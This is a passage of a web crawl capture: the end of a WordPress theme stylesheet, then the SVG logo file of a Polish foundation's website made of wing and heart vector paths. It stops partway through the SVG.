  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
}

.comment-respond .comment-form .row:nth-child(3) {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}

.comment-respond .comment-form .comment-form-cookies-consent {
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
  width: 100%;
  margin: 0 0 0px;
  margin-top: 15px;
}

.comment-respond .comment-form .comment-form-cookies-consent label {
  margin-left: 10px;
  font-size: 13px;
}

.comment-respond .comment-form .form-submit {
  -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
          order: 5;
  margin-bottom: 0;
}

.comment-respond .comment-form .form-submit .btn-style-one {
  width: 100%;
  margin-top: 5px;
}

.sticky-header .main-menu .navigation > li.menu-item-has-children > a:after {
  display: none;
}

.main-menu .navigation > li.menu-item-has-children > a:after {
  font-family: 'Font Awesome 5 Free';
  content: "\f107";
  position: absolute;
  right: -14px;
  top: 5px;
  display: block;
  line-height: 30px;
  font-size: 14px;
  font-weight: 800;
  text-align: center;
  z-index: 5;
}

.main-menu .navigation > li.menu-item-has-children {
  padding-right: 14px;
}

.main-menu .navigation > li.menu-item-has-children:hover ul {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.main-menu .navigation > li.menu-item-has-children:hover ul li ul {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(30px);
          transform: translateY(30px);
}

.main-menu .navigation > li.menu-item-has-children:hover ul li:hover ul {
  -webkit-transform: translateY(0px);
          transform: translateY(0px);
  visibility: visible;
  opacity: 1;
}

.main-menu .navigation > li.dropdown > a:after {
  font-family: 'Font Awesome 5 Free';
  content: "\f107";
  position: absolute;
  right: -14px;
  top: 5px;
  display: block;
  line-height: 30px;
  font-size: 14px;
  font-weight: 800;
  text-align: center;
  z-index: 5;
}

.main-menu .navigation > li > ul > li.menu-item-has-children > a:after {
  font-family: 'Font Awesome 5 Free';
  content: "\f105";
  position: absolute;
  right: 16px;
  top: 12px;
  display: block;
  line-height: 24px;
  font-size: 16px;
  font-weight: 800;
  text-align: center;
  z-index: 5;
}

.wp-caption,
.wp-caption-text,
.gallery-caption,
.bypostauthor,
.alignright,
.alignleft,
.aligncenter {
  opacity: 1;
}

.wp-caption-text {
  text-align: center;
}

.sidebar-side .sidebar .widget {
  position: relative;
  margin-bottom: 30px;
  overflow: hidden;
}

.sidebar-side .sidebar .widget:last-child {
  margin-bottom: 0px;
}

.sidebar-side .sidebar .widget_archive ul, .sidebar-side .sidebar .widget_categories ul, .sidebar-side .sidebar .widget_pages ul, .sidebar-side .sidebar .widget_nav_menu ul {
  position: relative;
  margin-left: 20px;
}

.sidebar-side .sidebar .widget_archive ul li, .sidebar-side .sidebar .widget_categories ul li, .sidebar-side .sidebar .widget_pages ul li, .sidebar-side .sidebar .widget_nav_menu ul li {
  position: relative;
  list-style-type: disc;
  color: #25283a;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.sidebar-side .sidebar .widget_archive ul li:after, .sidebar-side .sidebar .widget_categories ul li:after, .sidebar-side .sidebar .widget_pages ul li:after, .sidebar-side .sidebar .widget_nav_menu ul li:after {
  content: '';
  position: absolute;
  left: -20px;
  top: 13px;
  width: 6px;
  height: 6px;
  border-radius: 50%;
}

.sidebar-side .sidebar .widget_archive ul li a, .sidebar-side .sidebar .widget_categories ul li a, .sidebar-side .sidebar .widget_pages ul li a, .sidebar-side .sidebar .widget_nav_menu ul li a {
  display: block;
  color: #25283a;
  font-size: 16px;
  line-height: 30px;
  font-weight: 600;
  text-transform: capitalize;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  margin-bottom: 10px;
}

.sidebar-side .sidebar .widget_archive ul li:last-child, .sidebar-side .sidebar .widget_categories ul li:last-child, .sidebar-side .sidebar .widget_pages ul li:last-child, .sidebar-side .sidebar .widget_nav_menu ul li:last-child {
  margin-bottom: 0px;
}

.sidebar-side .sidebar .widget_archive ul li ul, .sidebar-side .sidebar .widget_categories ul li ul, .sidebar-side .sidebar .widget_pages ul li ul, .sidebar-side .sidebar .widget_nav_menu ul li ul {
  width: 100%;
}

.sidebar-side .sidebar .widget_meta ul li a {
  font-weight: 600;
  font-size: 15px;
  margin-bottom: 5px;
}

.sidebar-side .sidebar .widget_calendar caption {
  border: 2px solid #f0f0f0;
  padding-left: 10px;
  border-top: 0px;
}

.sidebar-side .sidebar .widget_recent_comments ul li {
  margin-bottom: 10px;
  font-size: 15px;
  font-weight: 600;
}

.sidebar-side .sidebar .widget_recent_entries ul li {
  background: #f7f7fa;
  padding: 15px 30px;
  margin-bottom: 10px;
}

.sidebar-side .sidebar .widget_recent_entries ul li a {
  margin-bottom: 10px;
  font-size: 15px;
  font-weight: 600;
  color: #25283a;
}


.sidebar-side .sidebar .widget_rss ul li {
  background: #f7f7fa;
  padding: 15px;
  margin-bottom: 15px;
}

.sidebar-side .sidebar .widget_rss ul li:last-child {
  margin-bottom: 0px;
}

.sidebar-side .sidebar .widget_rss ul li a.rsswidget {
  position: relative;
  font-size: 15px;
  line-height: 24px;
  margin: 0 0 10px;
  font-weight: 600;
}

.sidebar-side .sidebar .widget_rss ul li .rss-date {
  position: relative;
  font-size: 15px;
  line-height: 24px;
  margin: 0 0 10px;
  font-weight: 600;
}

.sidebar-side .sidebar .widget_rss ul li .rssSummary {
  margin: 10px auto;
  font-size: 15px;
  line-height: 24px;
}

.sidebar-side .sidebar .widget_rss ul li cite {
  position: relative;
  font-size: 15px;
  line-height: 24px;
  margin: 0 0 10px;
  font-weight: 600;
  font-style: normal;
}

.sidebar-side .sidebar .widget_text .textwidget p {
  margin: 7px auto;
  font-size: 14px;
  line-height: 27px;
}

.sidebar-side .sidebar .widget_text .textwidget p strong {
  position: relative;
  font-size: 14px;
  line-height: 24px;
  margin: 0 0 10px;
}

.sidebar-side .sidebar .widget_text .textwidget p img {
  margin: 10px auto;
}

.sidebar-side .sidebar .widget_tag_cloud .tagcloud a {
  position: relative;
  display: block;
  padding: 5px 16px;
  color: #25283a;
  text-align: center;
  font-size: 13px !important;
  line-height: 30px;
  font-weight: 400;
  text-transform: capitalize;
  background-color: #edf1f5;
  border-radius: 20px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  float: left;
  margin: 0px 8px 8px 0px;
}

.sidebar-side .sidebar .widget_tag_cloud .tagcloud a:hover {
  color: #fff;
}

.sidebar-side .sidebar .widget_nav_menu ul {
  margin-left: 15px;
}

.sidebar-side .sidebar .widget_nav_menu ul:first-child {
  margin-left: 20px;
}

select {
  position: relative;
  padding: 15px 50px 15px 15px;
  border: 1px solid #f7f7fa;
  background: #f7f7fa;
  display: block;
  font-size: 16px;
  line-height: 30px;
  width: 100%;
  height: 62px;
  color: #25283a;
  border-radius: 10px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  max-width: 320px;
  margin-bottom: 10px;
}

table,
th,
td {
  border: 1px solid #f0f0f0;
  border: 1px solid rgba(51, 51, 51, 0.1) !important;
  font-size: 15px;
}

th,
td {
  padding: 7px;
  font-size: 15px;
}

table {
  border-collapse: separate;
  margin-bottom: 10px;
  margin-top: 10px;
  border-spacing: 0;
}

.error-area-404 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.service-block .text p {
  position: relative;
  font-size: 15px;
  margin: 0;
}

.header-style-two .logo-box.logo-box-down {
  top: -55px;
}
.widget_calendar table {
  width: 100%;
}


.banner-carousel {
  display: block !important;
}
.banner-carousel .content-box * {
  opacity: 1 !important;
  transform: translate(0) !important;
}
.banner-carousel .slide-item {
  display: none;
}

.banner-carousel .slide-item:first-child {
  display: block;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/Logo-white-font.svg
body_size: 23466
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 569 353" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-282.449,-719.548)">
        <g>
            <g>
                <g transform="matrix(1,0,0,1,0,515.16)">
                    <g transform="matrix(0.788602,0,0,0.788602,100.501,85.3328)">
                        <g transform="matrix(1,0,0,1,1.82265,7.97918)">
                            <path d="M488.946,385.194C488.946,385.194 419.371,339.607 421.037,289.552C423.199,224.542 379.424,182.548 333.188,183.87C286.951,185.191 236.752,146.22 236.752,146.22C236.752,146.22 234.11,173.301 243.357,186.512C252.604,199.722 278.365,212.272 278.365,212.272C278.365,212.272 273.741,222.18 253.265,216.235C232.789,210.29 232.128,210.29 232.128,210.29C232.128,210.29 237.412,229.445 258.549,238.693C279.686,247.94 290.254,247.94 290.254,247.94C290.254,247.94 280.346,260.49 259.21,261.811C238.073,263.132 238.073,262.471 238.073,262.471C238.073,262.471 249.962,278.984 272.42,283.608C294.878,288.231 303.464,284.929 303.464,284.929C303.464,284.929 283.649,300.121 270.438,298.8C257.228,297.479 280.413,316.514 302.811,319.548C310.329,320.567 333.188,319.276 333.188,319.276C333.188,319.276 313.372,338.431 305.446,339.091C297.52,339.752 327.243,350.981 342.435,347.678L357.627,344.375C357.627,344.375 347.048,363.124 335.888,363.462C324.728,363.8 367.001,372.255 379.176,360.756C391.35,349.258 370.721,379.018 370.721,379.018C370.721,379.018 412.994,357.374 441.063,374.622" style="fill:rgb(255,227,233);"/>
                            <path d="M240.609,260.847L240.511,260.716C240.587,260.822 240.655,260.931 240.715,261.044L240.747,261.105C240.893,261.389 240.991,261.692 241.039,262.002L241.051,262.09L241.066,262.23L241.069,262.255L241.074,262.377L238.073,265.475L235.072,262.593C235.072,262.593 235.078,262.765 235.109,262.959C235.134,263.114 235.183,263.448 235.443,263.923C235.51,264.047 235.612,264.279 235.883,264.555C237.067,266.091 242.49,272.732 251.885,278.491C257.257,281.783 263.929,284.794 271.847,286.392C279.857,288.009 286.145,288.649 290.94,288.796C291.572,288.815 292.179,288.826 292.762,288.829C290.022,290.453 286.865,292.138 283.602,293.509C279.215,295.353 274.641,296.669 270.689,296.295C266.476,295.896 264.678,297.598 264.238,299.126C263.951,300.121 264.057,301.46 264.955,302.959C265.958,304.633 268.155,306.837 271.276,309.112C278.434,314.329 290.588,320.248 302.506,321.799C305.259,322.155 310.01,322.21 314.986,322.117C319.446,322.034 324.092,321.84 327.588,321.669C324.637,324.36 320.473,328.002 316.327,331.117C312.118,334.279 307.995,336.982 305.29,337.224C303.14,337.417 302.435,338.562 302.301,339.275C302.18,339.924 302.337,340.939 303.452,341.863C304.804,342.983 308.449,344.64 313.223,346.121C321.941,348.828 334.483,351.107 342.776,349.247L354.523,346.577C352.646,349.455 349.439,353.9 345.57,357.342C342.614,359.972 339.283,362.048 335.849,362.176C334.601,362.222 333.866,362.409 333.555,362.579C333.004,362.88 332.821,363.301 332.772,363.658C332.717,364.057 332.822,364.798 333.763,365.29C335.701,366.304 345.621,368.041 356.062,367.886C365.315,367.749 374.946,366.116 379.824,361.443C380.583,360.717 381.198,360.161 381.692,359.762C379.482,364.907 370.112,378.596 370.112,378.596C369.918,378.875 369.939,379.251 370.163,379.506C370.387,379.762 370.756,379.833 371.059,379.678C371.059,379.678 391.239,369.158 412.962,368.389C422.528,368.05 432.393,369.601 440.967,374.778C441.054,374.831 441.167,374.804 441.22,374.718C441.273,374.632 441.246,374.519 441.16,374.465C432.57,369.096 422.618,367.373 412.939,367.568C395.531,367.919 379.009,374.48 372.885,377.196C375.945,372.738 382.558,362.908 383.712,359.545C383.998,358.711 383.932,358.102 383.771,357.803C383.519,357.337 382.966,356.939 381.958,357.392C381.314,357.682 380.201,358.51 378.527,360.07C375.599,362.796 370.874,364.28 365.617,365.032C356.375,366.354 345.487,365.342 339.299,364.185C342.129,363.327 344.878,361.564 347.378,359.402C354.038,353.641 358.93,345.111 358.93,345.111L357.627,345.872L357.294,342.916L342.094,346.109C338.674,346.828 334.493,346.752 330.195,346.244C321.792,345.249 312.947,342.555 308.295,340.405L308.191,340.356C310.4,339.58 313.038,338.126 315.778,336.289C324.54,330.414 334.637,320.775 334.637,320.775C335.263,320.169 335.447,319.238 335.098,318.44C334.749,317.642 333.94,317.145 333.07,317.194C333.07,317.194 323.642,317.667 314.931,317.723C310.218,317.753 305.719,317.666 303.116,317.297C297.173,316.461 291.182,314.443 285.882,312.002C280.171,309.371 275.265,306.243 272.11,303.529C271.158,302.71 270.373,301.956 269.82,301.279C269.944,301.284 270.068,301.292 270.188,301.305C274.876,301.799 280.354,300.438 285.587,298.303C295.818,294.13 305.113,287.079 305.113,287.079C306.181,286.259 306.486,284.78 305.828,283.605C305.17,282.43 303.749,281.917 302.492,282.4C302.492,282.4 299.143,283.575 291.133,283.26C286.574,283.081 280.6,282.42 272.993,280.823C265.829,279.319 259.805,276.54 254.96,273.518C250.638,270.822 247.26,267.932 244.862,265.581C248.023,265.49 252.645,265.287 259.402,264.891C266.586,264.461 272.55,262.798 277.34,260.747C287.783,256.274 292.746,249.907 292.746,249.907C293.5,248.952 293.641,247.65 293.111,246.555C292.58,245.46 291.471,244.765 290.254,244.765C290.254,244.765 286.207,244.711 278.099,242.426C273.345,241.086 267.258,238.999 259.839,235.744C253.281,232.873 248.358,228.981 244.704,225.065C241.371,221.493 239.1,217.904 237.618,215.069L252.379,219.287C260.155,221.529 265.838,221.62 269.933,220.862C278.872,219.207 281.191,213.591 281.191,213.591C281.911,212.048 281.261,210.213 279.731,209.468C279.731,209.468 268.074,203.838 257.753,196.184C253.05,192.695 248.608,188.798 245.794,184.806C243.073,180.945 241.501,175.773 240.555,170.536C239.272,163.433 239.168,156.185 239.29,151.53C247.712,157.423 267.713,170.415 291.167,178.693C304.577,183.426 319.109,186.609 333.252,186.121C357.849,185.251 381.783,197.016 398.222,218.129C412.082,235.928 420.624,260.343 419.864,289.513C419.455,305.711 426.353,321.404 436,335.241C456.354,364.432 488.845,385.348 488.845,385.348C488.93,385.404 489.044,385.38 489.099,385.295C489.155,385.21 489.131,385.096 489.046,385.041C489.046,385.041 457.068,363.714 437.296,334.353C428.118,320.724 421.558,305.361 422.209,289.591C423.421,259.661 414.938,234.491 400.968,216.022C384.014,193.608 358.967,181.055 333.123,181.618C319.556,181.925 305.669,178.658 292.859,173.979C262.686,162.959 238.477,143.998 238.477,143.998C237.667,143.37 236.58,143.231 235.639,143.637C234.698,144.042 234.052,144.927 233.952,145.947C233.952,145.947 232.626,158.951 234.804,171.552C235.862,177.676 237.772,183.688 240.92,188.217C244.029,192.69 248.905,197.119 254.124,201.043C261.133,206.313 268.743,210.685 273.18,213.084C271.769,213.934 269.622,214.756 266.478,214.939C263.305,215.124 259.267,214.679 254.151,213.183C245.385,210.622 240.245,209.154 237.231,208.316C234.912,207.67 233.824,207.39 233.316,207.266C227.721,205.899 232.128,213.5 232.128,213.5C230.684,213.5 229.418,212.536 229.034,211.144C229.034,211.144 231.521,220.379 239.989,229.462C244.156,233.932 249.776,238.369 257.259,241.641C265.025,245.03 271.396,247.2 276.372,248.587C278.997,249.319 281.249,249.839 283.13,250.209C281.075,251.753 278.324,253.488 274.859,254.993C270.633,256.829 265.366,258.316 259.017,258.73C247.804,259.475 242.61,259.636 240.203,259.622C239.347,259.617 238.779,259.573 238.779,259.573C238.779,259.573 239.486,259.825 239.579,259.878C240.22,260.241 240.476,260.609 240.609,260.847Z" style="fill:rgb(255,201,214);"/>
                        </g>
                        <g transform="matrix(0.921813,0,0,0.873226,77.393,38.4935)">
                            <path d="M412.924,374.597C412.924,374.597 401.316,363.744 390.652,346.649C381.988,332.761 373.741,315.15 374.488,292.713C376.65,227.702 333.652,175.955 286.413,175.293C240.164,174.645 232.166,165.988 232.166,165.988C232.166,165.988 234.11,173.301 243.357,186.512C252.604,199.722 278.365,212.272 278.365,212.272C278.365,212.272 273.741,222.18 253.265,216.235C232.789,210.29 232.128,210.29 232.128,210.29C232.128,210.29 237.412,229.445 258.549,238.693C279.686,247.94 290.254,247.94 290.254,247.94C290.254,247.94 280.346,260.49 259.21,261.811C238.073,263.132 238.073,262.471 238.073,262.471C238.073,262.471 249.962,278.984 272.42,283.608C294.878,288.231 303.464,284.929 303.464,284.929C303.464,284.929 283.649,300.121 270.438,298.8C257.228,297.479 280.413,316.514 302.811,319.548C310.329,320.567 333.188,319.276 333.188,319.276C333.188,319.276 313.372,338.431 305.446,339.091C297.52,339.752 327.243,350.981 342.435,347.678L357.627,344.375C357.627,344.375 347.048,363.124 335.888,363.462C324.728,363.8 367.001,372.255 379.176,360.756C391.35,349.258 370.721,379.018 370.721,379.018C370.721,379.018 397.547,370.424 412.623,375.972" style="fill:rgb(255,201,214);"/>
                        </g>
                    </g>
                    <g transform="matrix(-0.788602,0,0,0.788602,1029.63,85.3328)">
                        <g transform="matrix(1,0,0,1,-1.98155,9.24725)">
                            <path d="M491.519,414.07C491.519,414.07 419.371,339.607 421.037,289.552C423.199,224.542 379.424,182.548 333.188,183.87C286.951,185.191 236.752,146.22 236.752,146.22C236.752,146.22 234.11,173.301 243.357,186.512C252.604,199.722 278.365,212.272 278.365,212.272C278.365,212.272 273.741,222.18 253.265,216.235C232.789,210.29 232.128,210.29 232.128,210.29C232.128,210.29 237.412,229.445 258.549,238.693C279.686,247.94 290.254,247.94 290.254,247.94C290.254,247.94 280.346,260.49 259.21,261.811C238.073,263.132 238.073,262.471 238.073,262.471C238.073,262.471 249.962,278.984 272.42,283.608C294.878,288.231 303.464,284.929 303.464,284.929C303.464,284.929 283.649,300.121 270.438,298.8C257.228,297.479 280.413,316.514 302.811,319.548C310.329,320.567 333.188,319.276 333.188,319.276C333.188,319.276 313.372,338.431 305.446,339.091C297.52,339.752 327.243,350.981 342.435,347.678L357.627,344.375C357.627,344.375 347.048,363.124 335.888,363.462C324.728,363.8 367.001,372.255 379.176,360.756C391.35,349.258 370.721,379.018 370.721,379.018C370.721,379.018 412.994,357.374 441.063,374.622" style="fill:rgb(255,227,233);"/>
                            <path d="M244.77,265.545C247.175,267.909 250.577,270.828 254.94,273.549C259.789,276.573 265.817,279.353 272.986,280.858C280.595,282.457 286.571,283.119 291.132,283.3C299.153,283.617 302.507,282.441 302.507,282.441C303.744,281.965 305.142,282.47 305.79,283.626C306.437,284.782 306.138,286.238 305.086,287.044C305.086,287.044 295.797,294.093 285.571,298.265C280.345,300.398 274.875,301.758 270.192,301.266C270.045,301.25 269.891,301.241 269.738,301.238C270.294,301.933 271.101,302.711 272.086,303.558C275.242,306.274 280.153,309.403 285.867,312.035C291.171,314.478 297.165,316.498 303.111,317.336C305.715,317.705 310.216,317.792 314.931,317.761C323.643,317.705 333.072,317.23 333.072,317.23C333.927,317.181 334.722,317.67 335.065,318.454C335.408,319.239 335.228,320.154 334.612,320.749C334.612,320.749 324.518,330.387 315.759,336.262C312.992,338.118 310.33,339.583 308.109,340.351L308.282,340.433C312.937,342.584 321.785,345.28 330.192,346.275C334.494,346.784 338.678,346.858 342.1,346.138L357.163,342.972C360.01,342.373 357.627,345.845 357.627,345.845C358.157,345.845 358.646,345.559 358.906,345.097C358.906,345.097 354.017,353.624 347.362,359.383C344.839,361.566 342.062,363.343 339.203,364.189C345.378,365.352 356.33,366.38 365.619,365.049C370.88,364.296 375.608,362.809 378.538,360.081C380.21,358.523 381.321,357.695 381.964,357.406C382.961,356.957 383.509,357.349 383.758,357.81C383.918,358.107 383.982,358.712 383.698,359.54C382.543,362.911 375.903,372.779 372.853,377.222C378.948,374.515 395.498,367.927 412.939,367.573C422.618,367.377 432.57,369.098 441.16,374.465C441.246,374.519 441.273,374.632 441.22,374.718C441.167,374.804 441.054,374.831 440.967,374.778C432.394,369.599 422.529,368.046 412.961,368.384C391.237,369.15 371.054,379.668 371.054,379.668C370.756,379.821 370.392,379.751 370.172,379.499C369.951,379.247 369.93,378.878 370.121,378.602C370.121,378.602 379.56,364.816 381.728,359.714C381.226,360.115 380.596,360.683 379.814,361.432C374.937,366.101 365.31,367.732 356.062,367.867C345.626,368.02 335.71,366.284 333.774,365.271C332.846,364.785 332.74,364.054 332.794,363.661C332.843,363.309 333.023,362.895 333.566,362.599C333.875,362.43 334.608,362.245 335.85,362.199C339.289,362.071 342.626,359.994 345.587,357.36C349.482,353.895 352.708,349.413 354.582,346.535C354.582,346.536 342.77,349.218 342.77,349.218C334.481,351.077 321.946,348.799 313.232,346.093C308.464,344.613 304.823,342.958 303.472,341.839C302.37,340.926 302.212,339.923 302.332,339.281C302.465,338.576 303.165,337.446 305.293,337.256C308.001,337.013 312.132,334.309 316.347,331.144C320.529,328.002 324.73,324.325 327.687,321.627C324.179,321.799 319.488,321.996 314.985,322.079C310.012,322.171 305.263,322.116 302.512,321.76C290.6,320.211 278.452,314.296 271.299,309.081C268.183,306.81 265.989,304.61 264.988,302.939C264.097,301.452 263.99,300.124 264.275,299.137C264.713,297.62 266.501,295.937 270.685,296.334C274.643,296.709 279.224,295.393 283.618,293.547C286.933,292.155 290.14,290.438 292.914,288.789C292.284,288.788 291.627,288.777 290.941,288.756C286.148,288.611 279.862,287.972 271.854,286.358C263.941,284.76 257.273,281.75 251.904,278.459C242.504,272.696 237.084,266.05 235.909,264.526C235.647,264.258 235.547,264.032 235.48,263.911C235.231,263.457 235.178,263.135 235.152,262.979L235.109,262.566L238.073,265.436C238.073,265.436 240.36,264.766 240.946,263.202C241.125,262.501 241.041,261.754 240.705,261.107L240.686,261.07C240.625,260.956 240.556,260.845 240.479,260.739L240.579,260.871C240.448,260.635 240.195,260.271 239.561,259.912C239.469,259.859 238.772,259.611 238.772,259.611C238.772,259.611 239.343,259.655 240.203,259.661C242.61,259.675 247.804,259.514 259.02,258.77C265.373,258.351 270.641,256.855 274.869,255.017C278.36,253.499 281.126,251.749 283.188,250.196C281.296,249.827 279.026,249.305 276.378,248.568C271.401,247.183 265.03,245.016 257.264,241.631C249.779,238.364 244.156,233.93 239.988,229.463C231.515,220.383 229.026,211.146 229.026,211.146L232.128,213.509L232.188,207.072L232.496,207.093C232.533,207.097 232.611,207.105 232.763,207.133C232.836,207.147 232.993,207.178 233.318,207.258C233.826,207.382 234.914,207.663 237.233,208.307C240.247,209.145 245.389,210.607 254.158,213.16C259.271,214.654 263.305,215.101 266.477,214.915C269.579,214.733 271.707,213.928 273.114,213.089C268.667,210.687 261.082,206.331 254.096,201.081C248.871,197.154 243.993,192.721 240.881,188.245C237.728,183.71 235.818,177.692 234.755,171.561C232.569,158.953 233.878,145.94 233.878,145.94C233.98,144.893 234.644,143.984 235.61,143.568C236.576,143.152 237.692,143.294 238.523,143.939C238.523,143.939 262.724,162.893 292.888,173.899C305.688,178.569 319.565,181.825 333.12,181.512C359.002,180.936 384.094,193.495 401.079,215.936C415.073,234.425 423.571,259.627 422.361,289.597C421.685,306.202 429.258,325.567 439.546,343.999C460.116,380.854 491.65,413.942 491.65,413.942C491.721,414.015 491.719,414.131 491.646,414.202C491.574,414.272 491.457,414.27 491.387,414.197C491.387,414.197 459.207,381.525 437.999,344.878C427.193,326.204 419.274,306.489 419.712,289.508C420.475,260.377 411.947,235.994 398.111,218.214C381.704,197.13 357.814,185.37 333.255,186.227C319.1,186.709 304.557,183.515 291.138,178.774C267.777,170.52 247.841,157.596 239.354,151.667C239.232,156.322 239.337,163.496 240.604,170.527C241.546,175.758 243.116,180.922 245.834,184.778C248.645,188.767 253.083,192.66 257.781,196.146C268.097,203.801 279.745,209.437 279.745,209.437C281.292,210.191 281.949,212.046 281.222,213.605C281.222,213.605 278.895,219.232 269.938,220.886C265.839,221.643 260.153,221.554 252.372,219.31L237.635,215.087C239.115,217.919 241.382,221.499 244.705,225.064C248.357,228.982 253.278,232.879 259.834,235.755C267.253,239.012 273.34,241.103 278.094,242.445C286.205,244.736 290.254,244.792 290.254,244.792C291.46,244.792 292.561,245.481 293.087,246.567C293.613,247.653 293.472,248.944 292.725,249.891C292.725,249.891 287.767,256.258 277.33,260.723C272.541,262.772 266.579,264.427 259.4,264.851C252.578,265.251 247.933,265.455 244.77,265.545Z" style="fill:rgb(255,201,214);"/>
                        </g>
                        <g transform="matrix(0.921813,0,0,0.873226,73.5888,39.7615)">
                            <path d="M400.22,371.513C400.22,371.513 392.731,360.235 384.808,341.553C379.828,329.811 373.741,315.15 374.488,292.713C376.65,227.702 333.652,175.955 286.413,175.293C240.164,174.645 232.166,165.988 232.166,165.988C232.166,165.988 234.11,173.301 243.357,186.512C252.604,199.722 278.365,212.272 278.365,212.272C278.365,212.272 273.741,222.18 253.265,216.235C232.789,210.29 232.128,210.29 232.128,210.29C232.128,210.29 237.412,229.445 258.549,238.693C279.686,247.94 290.254,247.94 290.254,247.94C290.254,247.94 280.346,260.49 259.21,261.811C238.073,263.132 238.073,262.471 238.073,262.471C238.073,262.471 249.962,278.984 272.42,283.608C294.878,288.231 303.464,284.929 303.464,284.929C303.464,284.929 283.649,300.121 270.438,298.8C257.228,297.479 280.413,316.514 302.811,319.548C310.329,320.567 333.188,319.276 333.188,319.276C333.188,319.276 313.372,338.431 305.446,339.091C297.52,339.752 327.243,350.981 342.435,347.678L357.627,344.375C357.627,344.375 347.048,363.124 335.888,363.462C324.728,363.8 367.001,372.255 379.176,360.756C391.35,349.258 370.721,379.018 370.721,379.018C370.721,379.018 389.29,372.435 404.366,377.984" style="fill:rgb(255,201,214);"/>
                        </g>
                    </g>
                    <g transform="matrix(1,0,0,1,-895.028,-766.189)">
                        <path d="M1443.75,1228.01C1443.75,1228.01 1442.54,1206.59 1421.98,1185.46C1398.54,1161.36 1341.85,1126.82 1338.82,1096.02C1333.14,1038.21 1386.61,1031.2 1410.66,1038.21C1434.72,1045.23 1459.01,1071.75 1459.01,1071.75C1459.01,1071.75 1483.55,1049.3 1503.39,1036.25C1523.23,1023.2 1559.78,1024.24 1571.27,1049.3C1582.75,1074.37 1575.44,1104.13 1546.21,1150.07C1516.97,1196.02 1425.07,1258.15 1425.07,1258.15C1425.07,1258.15 1511.95,1194.35 1541.19,1148.4C1570.43,1102.45 1577.95,1074.01 1564.17,1050.14C1552.18,1029.38 1523.23,1031.97 1503.39,1045.02C1483.55,1058.08 1459.01,1080.53 1459.01,1080.53C1459.01,1080.53 1434.72,1054 1410.66,1046.99C1386.61,1039.97 1338.99,1048.66 1344.25,1097.69C1347.49,1127.88 1401.77,1160.5 1423.36,1183.27C1443.07,1204.08 1443.75,1228.01 1443.75,1228.01Z" style="fill:rgb(246,60,62);"/>
                    </g>
                    <g transform="matrix(1,0,0,1,-879.836,-767.51)">
                        <path d="M1430.22,1209.41C1430.22,1209.41 1431.55,1193.06 1410.99,1171.93C1387.55,1147.83 1340.5,1126.92 1338.82,1096.02C1336.6,1055.1 1375.09,1051.88 1395.4,1058.09C1412.41,1063.3 1432.93,1082.07 1432.61,1081.73C1426.51,1075.43 1406.98,1064.2 1394.71,1060.64C1381.22,1056.71 1342.21,1053.41 1341.85,1094.87C1341.58,1125.22 1390.78,1146.97 1412.36,1169.74C1432.08,1190.55 1430.22,1209.41 1430.22,1209.41Z" style="fill:rgb(252,142,168);"/>
                    </g>
                    <g transform="matrix(1,0,0,1,-888.502,-742.694)">
                        <path d="M1465,1057.37C1465,1057.37 1480.62,1041.9 1501.51,1030.6C1520.83,1020.14 1557.36,1021.64 1571.27,1049.3C1583.65,1073.93 1569.99,1102.52 1541.56,1140.77C1509.95,1183.3 1428.46,1234.48 1428.46,1234.48C1428.46,1234.48 1506.29,1181.12 1539.11,1138.92C1571.45,1097.35 1578.52,1068.47 1567.67,1050.67C1555.75,1031.12 1530.1,1021.22 1501.91,1032.88C1479.96,1041.95 1465,1057.37 1465,1057.37Z" style="fill:rgb(252,142,168);"/>
                    </g>
                    <g transform="matrix(-0.287033,-0.0310565,-0.0310565,0.287033,1139.29,-39.1724)">
                        <path d="M1443.75,1228.01C1443.75,1228.01 1442.54,1206.59 1421.98,1185.46C1398.54,1161.36 1341.85,1126.82 1338.82,1096.02C1333.14,1038.21 1386.61,1031.2 1410.66,1038.21C1434.72,1045.23 1459.01,1071.75 1459.01,1071.75C1459.01,1071.75 1483.55,1049.3 1503.39,1036.25C1523.23,1023.2 1559.78,1024.24 1571.27,1049.3C1582.75,1074.37 1575.44,1104.13 1546.21,1150.07C1516.97,1196.02 1425.07,1258.15 1425.07,1258.15C1425.07,1258.15 1511.95,1194.35 1541.19,1148.4C1570.43,1102.45 1577.95,1074.01 1564.17,1050.14C1552.18,1029.38 1523.23,1031.97 1503.39,1045.02C1483.55,1058.08 1459.01,1080.53 1459.01,1080.53C1459.01,1080.53 1434.72,1054 1410.66,1046.99C1386.61,1039.97 1338.99,1048.66 1344.25,1097.69C1347.49,1127.88 1401.77,1160.5 1423.36,1183.27C1443.07,1204.08 1443.75,1228.01 1443.75,1228.01Z" style="fill:rgb(246,60,62);"/>
                    </g>
                    <g transform="matrix(-0.0927122,0.107708,0.107708,0.0927122,649.344,-25.4902)">
